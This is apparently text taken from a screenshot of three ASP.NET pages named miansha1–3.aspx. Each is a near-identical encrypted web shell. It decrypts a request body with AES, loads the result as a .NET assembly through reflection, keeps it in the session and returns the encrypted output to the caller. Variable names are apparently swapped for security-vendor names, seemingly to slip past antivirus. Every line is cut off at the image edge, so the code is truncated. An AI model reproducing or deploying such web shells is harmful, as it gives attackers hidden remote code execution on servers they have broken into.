 miansha1.aspx
miansha1.aspx > ?
1 <%try {
2 string webray  = System.Text.Encoding.Default.Ge
3 string leadsec = System.Text.Encoding.Default.G
4 byte[] sangfor = System.Convert.FromBase64Stri
5 byte[] threatbook = System.Text.Encoding.Default
6 sangfor = new System.Security.Cryptography.AesMa
7 if (Context.Session["hillstonenet"] == null){
8 Type asiainfosec = typeof(System.Reflection.Asse
9 Type[] parameterTypes = new Type[] { typeof(byte
10 var westone = asiainfosec.GetMethods();
11 System.Reflection.MethodInfo loadMethod = weston
12 .FirstOrDefault(m => m.Name == "Load" && m.G
13 object assemblyObject = (System.Reflection.A
14 Context.Session["hillstonenet"] = assemblyOb
15 }else { var topsec = new System.IO.MemoryStream(
16 object dbappsecurity = ((System.Reflection.A
17 dbappsecurity.Equals(Context);dbappsecurity.
18 dbappsecurity.Equals(sangfor);dbappsecurity.
19 byte[] sina = topsec.ToArray();
20 string douyin=System.Text.Encoding.Default.G
21 @Context.Response.Write(douyin);
22 string dptech = System.Convert.ToBase64Strin
23 string qianxin="\"}";Context.Response.Write(
24 } } catch (System.Exception) { };Response.S
25 <% @language="c#" %>
miansha2.aspx
miansha2.aspx > ?
1 <%try {
2 string webray  = System.Text.Encoding.Default.Ge
3 string tencent = System.Text.Encoding.Default.G
4 byte[] sangfor = System.Convert.FromBase64Stri
5 byte[] dbappsecurity = System.Text.Encoding.Defa
6 sangfor = new System.Security.Cryptography.AesMa
7 if (Context.Session["qianxin"] == null){
8 Type baidu = typeof(System.Reflection.Assembly);
9 Type[] parameterTypes = new Type[] { typeof(byte
10 var hillstonenet = baidu.GetMethods();
11 System.Reflection.MethodInfo loadMethod = hillst
12 .FirstOrDefault(m => m.Name == "Load" && m.G
13 object assemblyObject = (System.Reflection.A
14 Context.Session["qianxin"] = assemblyObject;
15 }else { var huawei = new System.IO.MemoryStream(
16 object bytedance = ((System.Reflection.Assem
17 bytedance.Equals(Context);bytedance.Equals(h
18 bytedance.Equals(sangfor);bytedance.ToString
19 byte[] douyin = huawei.ToArray();
20 string venustech=System.Text.Encoding.Defaul
21 @Context.Response.Write(venustech);
22 string dptech = System.Convert.ToBase64Strin
23 string alibaba="\"}";Context.Response.Write(
24 } } catch (System.Exception) { };Response.S
25 <% @language="c#" %>
miansha3.aspx
miansha3.aspx > ?
1 <%try {
2 string qianxin  = System.Text.Encoding.Default.G
3 string sangfor = System.Text.Encoding.Default.G
4 byte[] asiainfosec = System.Convert.FromBase64
5 byte[] hillstonenet = System.Text.Encoding.Defau
6 asiainfosec = new System.Security.Cryptography.A
7 if (Context.Session["dbappsecurity"] == null){
8 Type antiy = typeof(System.Reflection.Assembly);
9 Type[] parameterTypes = new Type[] { typeof(byte
10 var damddos = antiy.GetMethods();
11 System.Reflection.MethodInfo loadMethod = damddo
12 .FirstOrDefault(m => m.Name == "Load" && m.G
13 object assemblyObject = (System.Reflection.A
14 Context.Session["dbappsecurity"] = assemblyO
15 }else { var topsec = new System.IO.MemoryStream(
16 object huawei = ((System.Reflection.Assembly
17 huawei.Equals(Context);huawei.Equals(topsec)
18 huawei.Equals(asiainfosec);huawei.ToString()
19 byte[] sina = topsec.ToArray();
20 string dptech=System.Text.Encoding.Default.G
21 @Context.Response.Write(dptech);
22 string alibaba = System.Convert.ToBase64Stri
23 string webray="\"}";Context.Response.Write(a
24 } } catch (System.Exception) { };Response.S
25 <% @language="c#" %>